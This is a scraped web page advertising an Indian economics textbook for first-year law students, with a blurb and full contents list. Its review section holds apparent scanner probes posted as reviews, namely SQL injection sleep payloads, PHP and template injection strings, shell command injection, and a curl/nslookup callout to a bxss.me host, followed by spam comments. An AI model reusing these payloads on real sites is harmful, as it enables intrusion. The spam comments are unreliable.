Economics is a dynamic and much applauded social science in modern times. Every Government at the helm carries and economic adviser of repute for seeking help in designing economic policies time and again.
Indeed, effective public policies are needed to raise the national welfare aimed through Sabka Sath, Sabka Vikas and Viksit Bharat, making a roaring reality with dedication, devotion and doing the best by the people in the welfare oriented economy of present India.
As such. learning of Economics as a subject is highly rewarding and popular in higher educational institutions and universities in the country.
This book contains a devotional attempt of the author in exposition of economic concepts, theories and applications in a lucid manner for the benefit of readers at large, reflecting his knowledge, art of simplification and exposition of the economic ideas.
The book draws specific illustrations and pedagogy besides cases for creativity and learnings requirements of students of BLS (Bachelor of legal science) and LLB degree courses in 1st year semester 1 and references useful to the teaching community in Law faculties.
Contents –
Module I – FOUNDATION OF ECONOMICS
1. The Nature and Significance of Economic Science and its Relevance to Law
2. Micro and Macroeconomics: Positive Economics and Normative Economics
3. Law of Demand
4. Elasticity of Demand
5. Law of Supply
6. Market Structure
7. Features of Perfect Competition
8. Monopoly
9. Monopolistic Competition and Oligopoly
10. Circular Flow of Income
11. National Income and its Measurement
12. Trade Cycles — Phases
Module II – INDIAN ECONOMY
13. Salient Features of Indian Economy and Structural Changes
14. Agricultural Productivity and Government Measures
15. Poverty
16. Population
17. NITI Aayog: Structure and Functions
18. Food Security and Recent Trends
19. New Industrial Policy, 1991
20. Micro, Small, and Medium Enterprises (MSMEs) — Problems and Policies
Module III – FINANCIAL MARKETING AND FISCAL SYSTEM
21. Indian Money Market: Features and Recent Trends
22. Indian Capital Market: Features and Growth
23. Measures of Money Supply in India
24. Indian Tax Structure
25. Direct and Indirect Taxes
26. Sources of Public Revenue
27. Public Expenditure: Classification and Causes of Growth
28. Intergovernmental Fiscal Relations in India (Centre-State Fiscal Relationship) and Finance Commission
Module IV – EXTERNAL SECTOR
29. Structural Changes in India’s Foreign Trade Since 1991
30. Balance of Payments: Structure and Disequilibrium
31. World Trade Organisation
32. SAARC and BRICS
33. Commercial Trade Policy
Appendix
Case Studies
Select Readings, References and Recommended Resources







Your review is awaiting approval
1″||sleep(27*1000)*dnlvou||”
Your review is awaiting approval
‘.print(md5(31337)).’
Your review is awaiting approval
1
Your review is awaiting approval
1
Your review is awaiting approval
1
Your review is awaiting approval
echo hjqkzl$()\ ewejez\nz^xyu||a #’ &echo hjqkzl$()\ ewejez\nz^xyu||a #|” &echo hjqkzl$()\ ewejez\nz^xyu||a #
Your review is awaiting approval
1
Your review is awaiting approval
1′”
Your review is awaiting approval
1-1 OR 324=(SELECT 324 FROM PG_SLEEP(15))–
Your review is awaiting approval
1-1; waitfor delay ‘0:0:15’ —
Your review is awaiting approval
1*if(now()=sysdate(),sleep(15),0)
Your review is awaiting approval
1
Your review is awaiting approval
555
Your review is awaiting approval
555-1) OR 814=(SELECT 814 FROM PG_SLEEP(15))–
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
${@print(md5(31337))}
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
wp-comments-post.php
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
555
Your review is awaiting approval
$(nslookup -q=cname hitorhtuustyv77f7d.bxss.me||curl hitorhtuustyv77f7d.bxss.me)
Your review is awaiting approval
555
Your review is awaiting approval
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Your review is awaiting approval
555
Your review is awaiting approval
${9999222+10000496}
Your review is awaiting approval
555
Your review is awaiting approval
I couldn’t resist commenting. Very well written.
Your review is awaiting approval
very good submit, i actually love this website, keep on it
Your review is awaiting approval
This is a topic that is near to my heart… Many thanks! Exactly where are your contact details though?
Your review is awaiting approval
Good post. I learn something totally new and challenging on blogs I stumbleupon everyday. It’s always interesting to read content from other authors and use a little something from other web sites.
Your review is awaiting approval
An interesting discussion is definitely worth comment. I believe that you should write more about this topic, it might not be a taboo matter but typically people do not talk about these issues. To the next! Many thanks!
Your review is awaiting approval
I couldn’t refrain from commenting. Perfectly written.
Your review is awaiting approval
Hi, I do believe this is a great site. I stumbledupon it 😉 I am going to revisit once again since i have book-marked it. Money and freedom is the greatest way to change, may you be rich and continue to guide other people.
Your review is awaiting approval
sugar defender official website Including Sugar
Defender into my everyday regimen has been a game-changer for my overall
wellness. As somebody who already prioritizes
healthy and balanced consuming, this supplement has given an included boost of
defense. in my energy degrees, and my need for undesirable treats so effortless can have such an extensive impact
on my day-to-day live. sugar defender
Your review is awaiting approval
One other discrimination function of VLF detectors is named notching.
Your review is awaiting approval
Hello! Do you know if they make any plugins to assist with Search Engine Optimization? I’m
trying to get my site to rank for some targeted
keywords but I’m not seeing very good gains. If you know of any
please share. Thank you! You can read similar blog here:
Eco wool